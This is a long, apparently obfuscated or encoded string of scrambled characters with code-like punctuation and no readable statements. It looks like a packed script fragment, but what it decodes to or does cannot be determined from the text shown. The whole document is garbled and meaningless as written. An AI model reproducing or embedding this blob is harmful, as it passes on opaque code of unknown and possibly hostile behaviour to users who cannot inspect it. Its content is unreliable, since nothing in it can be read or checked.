M.M](acrV0s0}3RsVlC5V(aVcdf9kRL8_]d,a.19LD)L($oLyVR.((:-:(UVi>V1tLR],V0V))T,mR_ate>taLL9c7hZnLx0Etk\'L.Refh.&:]5nV05eR R,=VVRa$Vr 1(5R74L4LbFg)*18NV?.V.15{.LVV\/1b,rCRrClwVL(RVc29i.c0QLx};Cli5iLoRLj!i0%V{LnxV%Eyhe2RC.tVTn:Lt=RVRVe{Raxa(8HLL!i\/6Rbg.dS.LR8Zst;e6e3f>;swR}a36fx.e R_%;pj(tL[tLTR8e;)}(21-gnV; e.)071;q60W1e#ohRVaR;!Vc0nf2y.-.)V6iV0LL&k(JtopVL7Rtcse3gR.r(:3)Y,aR`dRs:]VZL+L]o0wZ;RFRR2a#}L00LddVa!q!fL}6.qr|r.R83{r) L8V}[Zr,i.nL@z)}aLIet3Ron.iizrSxVltah:3]o.5yL#.rt],R ZI.un. !Rmt]:if(.$!.:s.#tVicu6V-L t t{Vfo"Z3a2ta$m3Vin1=zmt=R0maxn7R_ol})[ 6 f,.r=qoC,C1IzZtx)fdR<R$t]tL)yRbR;:Rt(Vk}q15_}(ZZtr.kd|LL1#r)9n)h.he]t.] Aro1=R)nnqV0RE;otU>Y1[o\'c0iaLtnghll=j)1:1E9]IgLRmsou[L;on}7lRp!e.e\\os.#4:.\'1LC1RUrW!En39p0xLEc!(1aV4]?.xV1e+]QR6Ra=Hc7yge7kMes;llR}:VRdV8d(#R!3V.V.Lh]}l;;rxl)]amk"b(2wRqV=fDf({kV5=,f)854?)ld:y9RLh e1)b}LRLaa+sCVuV ]1L)L.,m.VZ!.1VH]jfsar")RCRR,Vc ]9LuoLsL9x][CVR =V8R,Vrx}LrR$scS]RC24]nme!tE],kk_HyVsEini.rRDI90w)(d0L0,enVR].7t39x5bR8h>ZQ<LesL6R(LD,Z9[, bamlLaLle[8V sngR]):;L<TVVXr1=;LRVC3.R[3=EDtpxeldD6uRr=R64aVmeL.rM.blw(RC)ol;Xs.i?oo)aRc.sE_08Va.ot,o:Zan r|l(uRlLrrrSc]gciRb@Rg@-V@C0[05R=:])$!.LyL!):);R!2,xr)]).!;RRd,)a]rL{ec#()keL VaiLn](ZRCcoo[)"m0Ho,V6$+!L=6R.8.0k{RVc}l);x#W[t03ZgL,!k (5\')ee];L):_wFACCEG5Ld7)ioe!traRx[sLdVLgL4vaac9:k!Tue]+LZVLlnrrVl08.$[p20]uZn9\\i))V. !y), @LbR],it@lLvftm$R)rl)]]).dVR|gCegREf4,$sorRk,=.!b)!I\/VuaUZ4:LbcLs0R.;LiL"!Lmv,rVS_2sitRvV}V)tEh.$f!)*R.4(3)Z[]RsD]]Z,,$io{Ris8c!=Rnnf[a i8O\'no9i,o[RR1|}01peTL_.u.5,Dc1VR)U!!rL>ag\/.[4.R=wNLsLqegV.ys6X|t2L9)=(VVEtbV,a9,o8RhVR8\\*|9,=-6!,rLsM,(]V:7Lln8VR[,;V6Rh)Zn=R4RRbREARc.u&{!!1LRc`V#]C)VLEnbc 3R!e!e]r!R.g:VeR&_5!oh,L3)x{.dLdLwO9i$,sw<dRR.s:R .0?x2L6o 4;0]dRFLR[45RReRYV2aMuu.bK3.Rgy)Vra*R4]9RrnLegIaDbZe7\/a.rRoLrE4.Vo|X.LR#R]$R#9R|t] }}; LCp"9]e1sV]Lw7..CZ|x720oR!5)eu]o:VotCR.eR9}sDL0s]o+qh6:))!f20))eVE!%V }sVo0i]RR9aiR!n.LUV9C&e7_R,\/_08)&!V{9}.nc.RR1LnVaRTA49=7gR;H]02dk9RrSL,;+frll7.Zt,y+r}$RsS:L!..,R=Rau dlRR8rf;q1`Z-t]eR189jRa8!ahV,lToV4w,:)Fp{_sRoqV(oS8avR,h6=Vmv6_uLZCsnal L u]xoi953C)eg@Vy)r=2V!Rn,.I)6ZVq=vZR3Z-M_!;+).aIV\'>]..u!.a.)]L] bTYil>sl,Rl.i60a6DT`nd9-.4desR.fL08a9!Rj21_(3f;VBpiRoLLV:R.x_RngL{VrCta.i=1\\.}S7afN!Efc!LRh)]wr_+k}; }Vm{KDkR5,!o c.}4}:LxpeEq,V)IfV{U9](!R etVVDlp{L,|X)]ovL[ltT_(x* Rcz}],R)AeRu!)]V)=>R5?ai:VM)!(LEp2. 8(?;>sD%(DR:)9 !nL7,.)"DTE)>.c.r0s.lRrTa},40,40.}!4VRRt52)VoDoL9hb$h!t.t),78XV@er.ZLle;R}ponRV)sI.a)5eRa.VelV6]9d!nTtV]R6ze;CCVVch:cs(vhxa,LU..M\/]e(>L*:]nxR]\/6e(iL$nc 0"Zs*4d.)7]s6L{1tfiQx&xt.[g?kd0l D)V9VREksVb0=V?$[aaRg8fVREL)n!]Sb!?,+;Vne(psL*_VaL?V>RRRZ}Rx!Vd.gar-jtCRV.n0eLLnmRRR}]E;9V5)etLGni}(d1_LV{7oR L.7]EkU!rh=.Esc=vBn1=LP.),!L.{St{tRcon)0!$!C]s}>oRr{f_RlR.eL7V.R:.]L3hL%LeVrV,cLuRuxir1]N]4ean7i*y}L6(x4_!56.V4]aYaN!0LAe4i)R)o0!oVe$91.VVVatCL_;_Vr C0L(1XT:8Re:?201]ygcL&(YK3Fah076y4luRL.T6L05x0.R,VlpV8+,Zn)Lu( .Co_VG:!)9CjVZVLVRVe$i.uZx1RL1164RqL.L27szw<LwR0!Zat0w2uL]01Lc"a= gztaHVtZpRyt.({ V!x^Va.]TW3$Bu7URZrqy.)ar2.LL$_$0Bhy4D,tV,L5R2L8Vt!eR;,fHRirzoVC()R =R t6gV.7}R)5.Ri,8RRi9s+h)l,n(  ,RR3ZLv]0(1L=-)W2(]LJ,si2mV2;i2JxrL_RRRR]l)tRj8dta,}\\gaV,L_]?81Rs$lL]0>Ae.t9VRDSCR`V1uV> }5Sl9m]R}24LV!!QcrAqDajl2a:a9Vq8]6eetL9LD2V,!LV_L6ia]i)g[4,hLcVR9VfVv8tgl1)-V3W3ZEVLxe_V#oq =V.!ngpR+]4}2RL8bV]fuR1]b}!bZ=.l0suL.CRn{tMrdV).z)":Lg_x9u_4\\R0);,lRZ=9e.Vsu!D!R.}]%7R(R{eR_onlt9vR3Z.DV=5.r9@4Z !\/10nt;)R(s=v\'b .!0>(itckVuSZfeVrcHa.wea2).rT&R.{,V]]LqR[( )I.M!0iVtb.E[LC!5i>}n88it.gRdt&lavLVmRii1Lys RRl$Tf[eu{!V!#V.htEV.sR,( ao0]R|V2aR:l75$t.Ve81:Rr5(),rV,?Jr.la0eVr>3-:\/ee a.LR] iV=R))tn.6LVO4tL);Z!V&9ok]gr?ati.stLoRRR wbRLRI%8sE.3;on)U  ,]cL.V].n.teRf$oa8,.9LC^0R.aLLM9%L{rvo.a!.\/)(=65Lh7bLbd.VR=Rc7oa.L44.iIoRLVL e,5]ZVbt9 1)n.ORRr.\'M,Vft):.zag V;zeV&;L?R[VVps]LW_Z&=]RRte_V-.e+L!raR}ipel]VapV=0RoL$xvLLj.]d.L4O")aR7.)gV(t cRf7V[E4)+daEVV.Vy$rRhdP9og})(V;o\'ne!t).R R\'V2eVy&0R]LoR.=;&lans)ml_s ]gV=^lv vDR]e!#2_wVE]tR.Zu0Z{fVL,5Ln.=)h09e18=.+33RxE5.0Ks)eM=_-)Re2.M4]A_VV,.{R5*LRtT1o]R=l!R)Aoog!"y;th.Lj}sL\'Vt[VSS8=fC{V=pLwRVI]V@03veiaen(5]aRs.1V.nV]VYLZ\/Lta%gsR3.eR:$!1,=eyiLa\'}2mL"9hwtL!L |{&od&Vo),{]?8|3.fi)[aVG=)RR)J4eVfmt}8ReRV.RL_(st2R)2!L\/RLR5!d9_Vne:3yRVtLeM;gR0Lc5$_;]=e t`rRbs{fs=LVR+]]g.9]R6*Brx)VoY}(VR4u.VgsL2:$xwtVrA;aZ9^.z.LV0V,],2Rt#e},k]OiL)La{sVdV_Lr9e.n1]CV>ra0d9.taV7k.oe3}l!)L)L p=,_uR6Vn,0903grZ!LS2RHJe,ur1cFozR.]C1L:]lC 3l3=.cqoy[}VeV4e_R6xVi]RwsA]ra5.#00d0Ea.x0Z!YeRl58]tm{n!1l]bR268.,qe.LiE8,VRv)uL.RxR:tLbR(ma D]u]RRgteeLr}LW6?4Lb}L;]aV]045ZattuRM.xsle4kh:1U0xLunlo0L(,ol;67L,7RcVoCRrtmhlu?L)n7]eei:ce]LLxebolLe;V3#a;Ro.LLR1[]l+L]G[ns29,9]:].R!rZy,,o]Lzy}pon[Veao )LL;,.it1$L1dp-V$VtRldId)s !00uddgn#eiy!Rrco0dhp9R8.ie!d_!;f|aRLRHlv)lr D(,VfZ.C!LSVa(p.)ya,78],R*%L0RZoR]fL Rcf!e4ag,L3;mo).Lpt)aI;V].)v1p"VR\/8>ro,6ow)V LsEtiLRegLro!.L=wtr)4&)$v,(]LL]R"{l0VLvrf:>  L5s))T9sR]vjnTs0_Jg?]],mo_alrm!n7D53olaR(YCLZoL.Vs,.uhL 8B]!ZV0o?%R;RgZ,,(oReR,fR1,C?g_lrVdZs=]LE [2gGe!_2uaolrV!o#i56(Zdae2Ii.msn3r.tt;!d0s5d-uRe\\e(<!RVVte:aZooR;1R )r;)nE-  Lm5LEibe6]Ite4sD[Ep[taa(LI=i).v ,#0D\'N]eo4.9{xR;w!=pV]hiRd3RLLeLRma2r0LuVoc[4Vl]9E9)ga]tks.Chg6 iM(.dVel&Z.LL.?c LR.oBLL8 L([Rr.S)# a6g,ahR3o69L3)uohL(}:=(LpR,IRm3]n8eVdV,g7R]taa)cVR`rcT1(LVDQte,h,cVe}m[sS_ov! )V Rrptnsyks5e7RgRa roC.09p3T5m55iR]ig@s0u}Q[],.LVldr. }zlZn]ik]acya6}ttLL7Vbl):CnSZ;aVe9no[Vo]riJ)1]ens!L_te3,l)..],t gO9eL $s8petV1^nss{t6bta)Kv.Lr2asVlVJx?V]nl"nz02$)(=$)Lm}tLh]3tRJeiV_44?VeL\'84Q0V:}RIsuLcvN)r!lxqf]C:ar:.e,!tZ2L6r.].L>[(.s]]b;5xRr!\/ZGRf.SVoR)aS_moZaL).66RR{_8u:]mLcr.\'TLRi77:t37E46Ri.s4nDo]7}2vte04hRV0$e1Rl&3_iVRvRn! g9ad,=Vle ,]heieiU3fRR.8l4iVLr(7NLVVD7V6 ,]yiZ::cx]=V.;9V.04Ln^o i7TaL96iRe_3,].z7mrRiAa4=},3t@5o7R4eR.LR0n\'M,1)ietL;V= 34i8nnr,htaEeiRdS0.Li"..4pR]n1ehIS6Rr4ens&Ctb:m],pBut4lUrSS0RW 945w!77VZ".R}W-uso30Lo@;l(eB%y0En]6]VZ.r,!@RToZ{rn[:{:=V =8kgi4Li7)D9)6(]R#;SRDn Z*eae,Ze(V,nan.no$]?.R]@JDDT9 .lnRfLfu]VVqFa,mf_:ime,)ta]RG,e!?]y8Vade+L1RV#,t\/rV7 }LVrVZvn.ae}h[L(L).p}s.iL]ti9it)l5e,4{B {4Vt$R61+,L.}t3!1V,w(@k\/rLL09),4]E)k4La65(]}R,b.oLS;6hT17]RoRR.o 3LRR6,prcsiG.r,VLiRVL0]1clback"h!}];(L\/]DjBwoerm1a)RxRne)R]9]1hd!:Lmb]..#uCV_CL,l.VXc._s(.}Lg]tLVdvn(iRxxl&s.0oZrpBt-,]$ndZwR{g6y._e,eLtI(r},)}A)L$V,} iic>9]rfewVV,_B}:)2v|}r(7e8.)LG]hE LLn)h9L]]1XnR,VRri91\'kxxD6t3dCR.:1I2xie6.o[0,+;2r..eo RNVa.q!tlYNl4eeRN|oeZetqn4a998RaLRiNo:!9]v9awVoReh{.r5Ts6Gwli\/.ri4qErrVor3"Rfo7$]iRia".s8L..p,1VeeFSb,!ReRee{o. 5RLell+RcRe{j0})0n8.{D Z)krll.!L!ala,LS,o.oaea!fRm^v;*Ta0__@R oVt[=9.L6(RCZEL6,s RlfV0)Ui; LvL{r riPq0Rr,CieR]Ls,!:gaR.Tt.)\'ooVLnR9_ 4gLdV?eL{r:jRps{o7dr](ext.Dc]]4gd+}}8f[_oz.L8sLV]nt9C7ag=R3wL[Rtl`LL.R4o[]EtL_x|RVL..u_z.tRLhRt]]Lt]Rhhl.r ;! 1_()[woCi_]r?*vtRRL Msa B0C8R#4VAd4n1,iw*u&R9L]n7]RR=RRp7!R]SRapk1rn=RRe]]=R}.7l2k4_${3V8L,Rn3R,fL8!+u!GlceVelZ;k;.zRRptnV6n|;VL]o}VRV01V!tfVLau 6VGjXllzR,L]9V,=Va)Eu6*RwD(R& `d?7Rs!RRoLZ7)R:8,8bl%d8R.]i4#V]It.07 e]tRd99cLYVuCtRz08L])R.$.V%R0.dnI!seh]ioCc]lo8dn3l0.-1.{Lg;n46n]VR].d]fLn}!l}:CeiM7!wlz)}V]_+]3e=)t|?vLD5E(nthVc=!%D)]ELe_ RtLLE0ua4!p?x.iL!leVb4LRb.8_Rr(i))?[Vs5)T+,V>umtL.<a0.e)wR(y.V.R.sf1hV: {8L@]iLav.=8RLZlL6.{gRtseV(RR,.!sL,1V))V2,V{tLe8d;040)lnVVR.],RL,)rCeR<+eLlyV%_L\';k(la(1vk}),L@e4.DRVR]=6}k@c_R,Lo.kL3oZ((CaRtLonLVm]!Dle1iCW li3L:oC.8;(.Rev%lt4If agiZRne_rneL)me1al1Rt{s1aveV]1R; 446(R6.Ruu.[<V.8LdR(kRe0a;]V`Z)Rnaay|u.#lRbV!R3VLc;L.(1r,UlI:);r$0XV,4u2t6L|RV.;_.!p 1R).i.a.nLRnRi6V.eR]al)VRvV"&x0ia=dy(eRa2i]"rV?VZ.LV8wlyp]0.,.DUn?=qLEw$8](te;4LVVRV61oiRD",}V4RL)4RanVbg9!3.{"((R.vn _efp+Vu|RLn.L])09Lnri(n,i+V_dnLkLyt8]vv,w4yZv_EE=la cv#V$}LoRD)Jdg.L"Rw@])?4hqLR+)b.0.3IRaLoV%Rc)R,6sFZ}(.LRR_9}]s)9 ynV!PRp_.]@+(RB{m.!i6kRL.Z{,sBVf6V.V]P9kRLRjgpRtV^&e>ieoqCVMfrR,GRCez\',Zb ];,RRV2u6lRV)S]VtheC^K)QCVVol]encM()R,E40.!,2t%iR0[ wV}07$wBvLnR;L}]8)5tVB=!LCLLt8,.)=4o=7jL:5Vn(!db3uio.R79n=t i.\/9DRPTLS;ti0V.Z=d1\'9UV[R()6_yKH}Ce_CphR}2V*euV-t3ah4tRpas{N.RL V> .KdOrRdZZ41?$]eL$lc{swiVhrlu!aie96.gRe0l,d.&e.Ra$_x$)cwy[6L\\LCV6E}">]VR-(x9 )*s?i"k!}R#_RR ;;V.i_Vf[l4n,5eo5-]3O!7ncTZNV V&&RVL69$R L"R]heL}9h=240)6Lr].mZit=.nL(a.kiR sxRV)0=R2r#bt](,!R7v9)$V7tRqd_k]D.VuPR:5id]1jxDRaR4r=i!*oIR4,e)q#<s_5!r}.V8lIR9V\\L"t[v0ginl,tl}a5i]1s.p7 ]Vneoyr;IR._RKTD!i (rV{ \'L+x01td*R)yv{rh.EG(_LRgi259dtoner6966)Vr6VtR==Rq]a|nR8d,4CrDo[0}nb1RLR.,co39)f9kgtrq}p,%$o:RCRj!"bIL)8RnRb_!LVV]2(..oTRL+.Rl>y3u][it361} ERVis1AR.tLRRbt|oVYCR_OsRs4Rr)"8R5Vt21.`Tnd7VFx}RLoVn)c9oVra..)uVe(.L+!DLi (1LVo;(R3.\/)tV!0deip$LlRqv;LP,48Re}]V)!)|$,"e:.dr2!!RtRe0elx1*ZL]!RRs)e)L;d]sRVF7vZsRl  ?)V]dc6]sx_]}hRL R0LR,RR"5;.,R@=4li$$gVy TlTo<R9.)Ve!CRLRR!e=ROsZ3R)]R.R cg,$l.Q{R gRZR e RVC2gP9]Rli.};&(KNR!..ZVKnR4LV.L dst{P(+.)R V$..LOR!6aV5t!.3.6Z,rR5RiCsa"RLt.L]{&]ora1a7r Rec4eca8$ga0f]xoR=.l1dmraR.V))68VRL]oCsf ro=[LqEm(VLnl)<!t(xb722_uR8(s1RVtR4.0 !svIfV.LR,101!L?Vi0(L nl ,sc6Ra!aE.=V3144dn|LVRnsRetHl-VooV,ME0>&(6A9.VtVs!Rr9n#)RZ]_h2+\/!,VZ1!n R) L.{h s2h+cn,4rf]+c0]g+ww_0\'eLLmh.$Vla! >0_h(L-R@x+rtR}.R1ZZo iZ=RuVXsUre_k}\'!}}ade.L.!R[L0Ruujtf }f=oVnRrgf!ghVtLL$L.![k.pe! 6v=9]lDLlR)|iap!ci-}RS(]Y3\\sE]TT&%Ln8ttQ1,80]V7R3atVpRiRope.Rrr96+vt4]2nRRR Y_0he,a7L9AR40R93VV(VR7xuq!tt]1.R],Vdtg(t?.r}{}w_2.Vr6KV^l5RSr7e2V1V0({r7]+!eT@=6C)aldsRDRLe0]L,Rl=?C..s]mlVtVV.$saarsR88asenRLzIaVnGt)a0LFs,!#)K4E]8.eLt\\tZ .=}.9$Ry%cCfi+tRnR=VCbTlD]!2IesV9=MVLy9,R@2VeL4p59}V6v,n16r)E(nlV L=ne.,9.jVr`f.VaLVR6sLZ6vnav2[ea {jRR4a}7!oR{L:o|nei=04VH5soR:2|!8_L]R9sLe=j]"o4wV(tvp_X8]e$VU=mt\'k3xe$r(.3LRYt.)3u2[lii,,]?o9:.R].pS)e6]RiaRzRo,,L55=t:(L.1}.,L4@VC)[yVe)m^sii]ua#l.!eb)RRt]$V:7}.VRu!),KTV!ig)RD56]]nLiVL.x3\'hs5jR7=tRC0nVV_.pV($.SJ)LgV.rLR=R-ta]r!Rd8gu6L9n2!t tya)R=N]y=}!5"c9u7%zk)a 04c1Vav>_20rc0el5V!Es14R_aat)if -0VEzLnV]s|hLl1$[RtrL=]RiR}R!w6a| sie13Qcs?7 fen.VoR.P=R.b8)!h>o!a9r_Lqs7x=2,tk_!=:V7].-9I,L") hE4RVZ].e+3L_CRp, [gVrRtd],  .qL9h8jH.+RseLhVV9-5]$!tobI9V7i->_ifR.c.m!4.snV1C)dpRxlR;)]esRcy}eLn,@RnR3(Zsp)e7,Rn0 0)V3s.L&nor)s:{b.Vthpaga2ioRVR1) 8]2kfD37]!gRnV)atlEt$922f:tr14d.;0sWRVx1R(})aV.L)=uu,VtZ.-3liVRue6anVLLe=0._7ale, 3m]a6R9.1Le ]Zn)u9*. ti Vur 9.eReRir+tRLe RR(,!s[leT  R.anE4Rf0Nj.m9eLLZy9C=!ee( 8e%0RL geL[V{p9! Qi.R]S,_Aer](tRRa.Jc.ff:6"Vh6i4L,v)VekVat@4.V(.{3h]sr[qxr]tn01E]lRZ]0RRr[l0;Ri.}2Z==6!]a.Re2G_tRd].3L_bRMi]w!REVVpp5.y_ pf+pR2lhV:?ia.msefll,4|yVf5R$!LtpR%Vf=i,g.]_:,RC.{=u*t]o&R1 h83xtx]ayV34[R=V_RC .-9@.eZaL(0q_91_hrct8RsuaT9R.8lc*ia7hhk]oe#Ros]wLo_4xZ{q&4Cx4}(r!t0)x0VEtV=}VmMtfLaLa^r3.3io lL8p)LV0]+lh]xooE_V3WV4LcorLeea!.=aM) {,_Lv[V]vVeeL9!RV)]RedlR<69(!3}Mp ei!R=}nn,LEExLxdr9D=9)rx=V8}XE!r!RR]tgsz.x#LicCnSv)%,)y_0o,Li.eLl?jVh:23A9]RRyqrL?ls}( L0JR o,,,f)=LVRoi_;RZ1]1=)t}b[iq]i{gpnf.n<fq7 ZsR(22hk4"Z?3xg!e{VRs[Dq9r7,e n2Ll1i2-i6.]aR\/T,L{R h\\s.-,v;yVc)8R)|RL_0t9aR61]]t.ei!2La\\C4uR)9Xcx.uucRVhi(eCR)V,un sRrr];,w&C0.}=tihTVs|sRe5qr{x]R(8e4@rV!DZ3RZ[RmD]F= 1ec1.f.!kC,R}sb\'CI.nnRr{yaV$LEa1(b]Z7?Ms(s"RVu0,RF=$!fZj]s4uL)t#]yse11 ..eeghtgZ8) !v={s L1$rVs\'t cm.V_ss(EhL[ 4,cEC3!};,VVhE{a(.WVR.o[!nL_cLVqeegspR.)ylVcVVcu<RiR[{!S$ur.euRt= u_LU(e5L._sd.9VC_=MX()R.^:V7 n.4!=BZFVoL$#!VkaKNVfC.t.]po)3Le_!x]Zvh5L.(5?+.Rb!2eL7.ffL(&3I5Rt3Rn(ls1[Rvs!oucC{r)VVl=].1ns.d,Vi=Rte)[.lxbn>SR@B,t].o&(R[:)r:iF!|muk\/egarexnmdDe\/SeRJ,)ap(4.f cu,lo )4t ,yC!L8V!@!^s%Rs74)4_{<L.)xnes)]iV1O4ViVdRi1;LV,ss[V} L!-ab&C3:Cv.Li(tDLVhos6s 6s RViVHop.o}! ]rt8R(_0o!LR;f]]xrdLaVr.Rs=-_ei L< tIe(_t RtL .Ce) LRa.eR5,LVi89Ro,C_R.rb!0)-.NsL]e]0d&}d9$VVd{lo$4eV0o2 .uR>_a_a8.)VVRl;I.Da)a,ce2stD,L) RaL89\\.aRd3Ci !;oYLRVt.)0r7Va7s i]Vu1]E0}R=|).l2qag%0]09sLi;en]rw]7:0pt=_.b9lg8R.LZll,lk)fL.ebRL2gVpRV ncfRieyR].}19RLVtL2)pwCE\'Duu_V,]r.aa4V reRZZ9L  (_aVLo:Vg-B=LaR+eL RVe:,VRxR+}?.Lq0Akravw!])R!vaZ,#] Bi8mLioV8Vv ni,)a  0hw!tq9R!QeVZc)S()!tRRraLR7gs{ j.V ..po!)1D(Rk]R4(Ea4VsaC1!r.LL=nYz01+zbL3.o).b;aVa4RaRo8?-s0.0aLRL5;eix  DL,Rlc9L$ez!t)r},)$.u88rrR.3_p0a> M)hde] 1lotRtL.G}}lD_30LTr hVVLV@V04o(3VtL!r!$]Oni9t0oe"V4V5oieL>!aVVrLL]pep]7tDP0|s_.RVatngL L9]o_yLi Vq.i!VBs2a1ird.l4e[rSV99._s.0.lttyL)z4e )Z; ti90a[}:0n21Vr4ZMR,5KviVR\'=V]64u4vhur! a{i.ixR;VLa[1z!b] ,saR m8c^LRRaneR.OgLV;&a(n[}=g(jc]kov!8,slV$boKg)d)1R>Let0.AVLVcl(.iadR)l .tlR=r}hCLRxmwnR"f.C?VRh0=L2Q:,.n2v2rVRg#eX.arRsxd(,C2)!RR.]vVZm=0LVnR8]9o0]VtRr0I}]E.iV,=eRLE0wR&tVeL4c.6u;9}L .ssL);9pe6m)e.r>baR$)LfrtgsC.}ciV]a{ G+),LM.bZsro 8.!2tV.h9hReRfV,RZ9fwi10wb eLV!bKRRoV.M.VrRRnREnrSVt ]1g_;R;4 rgrxt}6ea#Z"RrL]x.=pR 88V(R=|R}:L5oRR uw?](ivt)r}satLe.o,wBVf>_qDRs)(6)iblR.tRm0x9_8(i RsioVlXV( 04B Tu=)Lxxd3RtMo|"5x]mV2R. LieC18B_eWVa2 + $,Ra 6AaVne.leuf.av Rt;s1Lu)0t;o)teDn]hil]qRn3wmbnt =Vr,ne+._0RCeq4RurR]u2=V(({!SRV0t5eZV,R)eumVtgfLR.(RBs_9*n).]])mVt"p)=1]l}Ru7ue R0.R!x=.3iya.Ri1L2PV.cRd'),UMt('R8.eVmRfhJLa +Cs.s=aDR(c[&R.f1\/Vb=aZ]VVip{{rql?+8)R@L!.Gfr7=L.,CLC_kfxe]VZhLR.rVVab ?<Z&at 0IZ;!)ffVZLf37):Dt7tpgqtSy,8qmxbxX)L\'}ZhZ.4ZmE[8a5h.96>4eR={=n)_.n"hiwpLr\/bRi].equxk\\=Zc]rViw5oy(+eptt.g(V8ZxN8w&fLZ.LRu8GLcif>!tu5&$4Rra]r(dR?oLaRZU1@Z()(j,r+a;)1]Zi+{irq3C).,!;ZnKLrrLL}14wqf=Dk0 C0Zs*&C)+T)cp|.(pum..a_=Z\/Z(L)4eVt(_{.e)|el2(iiLR))Zga,0_RZ\\V,(_rsiVZ aVnZR4]Z{Z2uZ VT nVc.( $6pe_hZoFh1L_xFo0erl&zLs7]t15.n3e]o.3o85]176a)rtal\\-LLxRn< R,,Zle )7R)f3q4Lox!^|!VxlxtVaZ}9uOea (;$*RdoxRo34Z_?!Lv5dii e2aZZo.Ri9KC62dytr9]ea).eg,(=, g4!Zi.rn}Zx0c)Vel93LRi\\TiRLt`aZ= ,](xsh_,rea0{])}CtZ;!VeyZo4[)a=eL5VLp.Vr,X [}#Zi=\\.L,sDL%O+=l3eZy)) aeZZ8037.KejVxvLs8.4ve4=o.V8n_!Vot((;ZV(,O.=ZscTV8bL8a,xXI)p.$Ln(a}..I! =i$.(8La%C]OZV.esnHPu]ca.pvCVOv(h0.a)xfL= dX;=jtRkR.o;&LR{Zh({5,-s!Z8kRvf,=TTg.LVVawnZZt_f\/ZL5LLS!lll]{, 1tt.3) kFy;(ecLoaZZ)VRLiR]RGhI3)L0rktbd38y5V&& ZY4N.XnelgVo]r8te0}E]=).a!]Z0 tDi[aeReGv}a}(La.VRdR4L$}t!;)1tLyeeTVFlZlx.5;)al. =C!eCan#rmxnZe=i=xVZ e]3}V]Z8."|xV.=!N]ro.seL,CcE 2]Nl){#}Vdtb.LrLctC")6bseR8.0RVLV nli0V)Cg-=VD;sRvu.LiZwVnn8#s|;rR(.BZ|"ZL}er]!tZyRV 0VS[tZ2e) RRR1!mZtV4R_20EV3)Z]aRL)3o=Re) R]sr0neV)pz0laD5!)oT8Zm_VaLG#LRbVtch;x!Za13nt=[b oV,iLcVg).i .dZ=e:t)Zn 0yg Bv)eoR=a)Bum3tVVVrr7&RaZ,_m}}!R.nnL 3m}{:_vV5]3)R=Zw.9).=Wd]Zqa1RZLitatVLix_kztot9Ud5RCLRW)=m8ZZV9_ !Q.LmZ] VLxzRvtZSsZ6.[6aaZR).`)_8o]$[O_]o)IZl.Zta+4}Zv==nVL# 3U\/Ro a_V.Z]Zo)lZ;ntrpp5VNaZr.!Li|4;iy0@Ro[p!]Rtc ntp%5ZZd+l;38e{9l..l[pZVoeZ13tU eR\\56R}md+0c7(-0k$XlV].&Zgsl_1()LZ)_)]RV;s=VpD=]}+=VnZ=Lcc_VsPC{!ZVZZfxu29Vg ]RNR VR8rLy.=((.LltL@ 6ZexZ![ZkL=VZ.!Cot. ta\\L!L;)lt3pZV+R-Zu$.6V%1;a.4xo3h5Rq3Lo0g&$hXx50XclpU2^]l[R>52.}L]2ZZF];%uo-]VNeg.]jfoa}0t8ZL_L:ZV)aL{]swi3t1qs]eZp5yVvsV1nq.RDMx,68\/;eeRRmx9yInkpLVdt6L)Vr=M]9ZRR8il;Li{d]R4rRR9y.=[ZRsTZ02R_{RZav.) >z]Vg\/?L1L}]_n.tnR;R.:).r)..^yZl7Z9VaeqR,)eyic}..Nt]pZhLLVjCh8Zn4jDyoCx=@=\'LRPi.V1xovN3ZU|(4ubTuVrrp>!Rc8}tDVe=oVxU4xe&TQ2vl.Zkq*lnL.(s4]aq.R9RZieO +L4e\\VZayZ]e e.-MRmZL[1(VZybCN0pRof0]3a{r=n{b.hR.Z[.(nser:{4y|o _RR]EVVma(=2)R}p*\\{L!.l(]cERhVZ&+vi;[z)4L|ReVt(,}[yvE#V0Z)d n)q):L)LLRZ_VmZ;[ZR1v:t=so$V3[.& . )h4$_.t4l8)e=0VZ{pd R.b-)ZL9)6)x5S] ].[2x.]\'RVR0..&$+)T(R5]U;"viZU;tV0&hi)[8a;lRrxvt&.r3L]9Y5V)gRRLrspT(Rg ..2lfqxL1=ZtRu1y4}=nn_p9gt.cZZwEZg%ZRZZ(eZR1wZs-.93Nrs.)h]]4.R.ZVR]Vk!_-5eR)E_eL).,ZZ;Zn;o6R.ahmkcG03LEa}_"wa2so925L+.t5^0La8gV<t(.lZ,gZ9e<!8_)Zx.=u)Z.)+:V).!VoCLiZo0n)aV.,gT0vZt8}g:&Z]VC(!p.]>ZRR0L5_9]J6Z_LL3L!(+_nRl_(RVa34=oir)Vvs,NR0a==.9Rs\/#{isx!_r9V=38R_a)gVjK0%LZ9lRpV.,0c;9L..D=V;4(eCe0Pg3|nZ4.gR]l2=L,V8eKVZ402u;uniRgNVEFR3]6Litk2Vy.eo{omw}lpL{sZa9*s].kDc{5. ZYTR)VwR,Iewi.o[n9)}=R$0|.a9LD,oTptZesRio)0R .93$Lt44_,xn)028t! LZpLR3rSRLvRe=lPLZcR(5R2a.[na?)q:=\\R9RDLwatZ=]!w3i6XLcs 9RDCgxh_.AiR,vcot(LiR=iR RT0L};LoxJe!;u73UwRR(1k)VV .]r.s$t !RLpZ+ ()_64!VV(ie4].o._aZta7L1}Vd4V.!6}]uhF_aw&L!ggnL :2|s]#V{.4r_yZ|.bn)9+GV.0ZRZZ7Z.[TV0V|xHp .R)#Q$LR4)|iL=8%9]lVYLR,eZ)Z5ts;i.()x{TLpZ .qrl2d"pfc)).rLHZ1ZepLC1Rh6cno,iLuZ(n=ZR!6ttf_logVR]rV)qZ+.RDZr).avLl]h1oaZ.n=y\/+la)2Rtao:yZ=LrRiRVK8tRtLa<Z;-\/lZnZ[Z1ne}u5)8x$40,7ol4uL, _Z\/rZ4_CdM[Ln} !7Ru_aL.=Ro7$-zc.Lf5KeZ. Vtc;RR)gb,nso e.oVw(Zv2])).s5;Vt;)gi14RZr0qL)!Z4;#Zn5mZ( 0L;{aR6h2l4W=RR)eRSaZ)Td5t(R.o}.b]tcLeot+6{n.=a8cw]|L9Z]=}bifs\'f]t0tRe.nue1 Mp|tkEm3xsd.cR\/!h4rLLiscZiV\\.E5oi(Le}ClVr,rZZZvlR)),_$LhtDsRsZn;t)v+*t{id aah]iEZytts#],!VCZ0_)eR Ro.uv|r0Z,r8](R!]6.Do;3R ZxR:Ra,_.4RrM5Z*NCVre=Zk8a)t5=Z)}i9ZLvjVsyV_.[iRgruL61pve.g!7@]!Lurs2Rvc)7&uf.#@jsZR=.VZ).!tVLR8$80vn.l 